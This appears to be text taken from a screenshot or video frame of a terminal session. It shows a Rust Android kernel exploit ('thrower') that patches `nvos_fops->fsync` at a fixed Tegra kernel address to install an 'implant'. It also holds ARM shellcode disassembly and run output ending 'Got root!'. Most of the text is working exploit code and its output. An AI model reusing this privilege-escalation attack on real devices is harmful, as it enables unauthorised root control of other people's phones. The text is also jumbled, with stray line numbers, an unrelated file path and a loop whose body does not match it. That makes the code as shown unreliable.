 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
14 next:
shellcode.S
123 }
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
160 // the next few bytes in this structure are zeroed (NULL pointers)
161 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
162 /// Address of `nvos_fops` in the kernel
163 const NVOS_FOPS: usize = 0xc049ef18;
164
165 // Throw exploit at `nvos_fops->fsync`
166 unsafe {
167 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
168 }
169 }
170
171 // Check for a successful install
172 let installed = unsafe {
173 libc::fsync(nvos.as_raw_fd()) == 0
174 };
175
176 // Report status
177 if installed {
178 print!("Implant successfully installed!\n");
179 } else {
src/main.rs 170,0-1 27%
318: e50ff2dc str pc, [pc, #-732] ; 44 <registers+0x3c>
31c: ee120f10 mrc 15, 0, r0, cr2, cr0, {0}
320: e50f02e0 str r0, [pc, #-736] ; 48 <registers+0x40>
324: ee120f30 mrc 15, 0, r0, cr2, cr0, {1}
328: e50f02e4 str r0, [pc, #-740] ; 4c <registers+0x44>
32c: ee120f50 mrc 15, 0, r0, cr2, cr0, {2}
330: e50f02e8 str r0, [pc, #-744] ; 50 <registers+0x48>
334: ee110f10 mrc 15, 0, r0, cr1, cr0, {0}
338: e50f02ec str r0, [pc, #-748] ; 54 <registers+0x4c>
33c: ee130f10 mrc 15, 0, r0, cr3, cr0, {0}
340: e50f02f0 str r0, [pc, #-752] ; 58 <registers+0x50>
344: e52de004 push {lr} ; (str lr, [sp, #-4]!)
348: e51f034c ldr r0, [pc, #-844] ; 4 <fixed_data>
34c: e12fff30 blx r0
350: f10800c0 cpsie if
354: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000191571 s, 21.4 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.70s
thrower_stripped: 1 file pushed. 0.1 MB/s (345128 bytes in 2.662s)
Implant already installed: true
Got root!
Locked all current and future memory into RAM